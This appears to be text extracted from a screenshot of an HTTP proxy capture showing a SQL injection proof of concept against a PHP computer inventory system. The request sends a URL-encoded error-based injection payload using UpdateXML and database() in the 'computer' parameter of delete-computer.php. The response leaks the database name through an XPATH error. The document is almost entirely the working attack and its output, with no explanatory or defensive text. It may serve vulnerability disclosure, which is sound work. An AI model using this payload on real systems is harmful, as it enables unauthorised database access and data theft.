 Pretty Raw Hex \n
1 GET /computer-inventory-system/endpoint/delete-computer.php?computer=
0'%20%61%6e%64%20%55%70%64%61%74%65%58%4d%4c%28%31%2c%63%6f%6e%63%61%74%28%27%7e%2
7%2c%64%61%74%61%62%61%73%65%28%29%29%2c%31%29%23 HTTP/1.1
2 Host: 192.168.67.48
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.67.48/computer-inventory-system/
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 29 Feb 2024 02:45:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 71
8
9 Error: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~test'
Search...
0 highlights
Ready